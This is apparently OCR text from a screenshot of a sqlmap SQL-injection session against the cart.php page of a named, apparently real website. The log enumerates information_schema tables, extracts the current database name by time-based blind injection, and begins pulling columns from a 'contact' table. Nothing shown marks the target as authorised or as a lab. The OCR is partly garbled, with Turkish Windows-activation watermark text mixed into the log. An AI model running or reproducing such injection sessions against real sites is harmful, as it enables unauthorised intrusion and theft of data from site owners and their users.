 Administrator: cmd - sqlmap.py -u https://www.davemcloughlin.com/cart.php?...
[61 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMN_PRIVILEGES |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP_PER_INDEX_RESET |
| INNODB_CMP_RESET |
| INNODB_FT_BEING_DELETED |
| INNODB_FT_CONFIG |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_DELETED |
| INNODB_FT_INDEX_CACHE |
| INNODB_FT_INDEX_TABLE |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_METRICS |
| INNODB_SYS_COLUMNS |
| INNODB_SYS_DATAFILES |
| INNODB_SYS_FIELDS |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_SYS_IABLES |
| INNODB_SYS_INDEXES |
| INNODB_SYS_TABLESPACES |
| INNODB_SYS_TABLESTATS |
| INNODB_SYS_VIRTUAL |
| INNODB_TEMP_TABLE_INFO |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| USER_PRIVILEGES |
| VIEWS |
| COLUMNS |
| ENGINES |
| EVENTS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| TABLES |
| TRIGGERS |
+---------------------------------------+
[05:52:52] [WARNING] missing database parameter. sqlmap is going to use the current
database to enumerate table(s) entries
[05:52:52] [INFO] fetching current database
[05:52:52] [INFO] retrieved: ki
[05:56:14] [ERROR] invalid character detected. retrying..
[05:56:14] [WARNING] increasing time delay to 19 seconds
razo_davemac
[06:08:40] [INFO] fetching columns for table 'contact' in database 'kirazo_davemac'
[06:08:40] [INFO] retrieved: _
Windows'u
Etkinleştir
Windows'u
etkinleştirmek için
Ayarlar'a gidin.
64
2.6
TUR
06:09
17.04.2023
5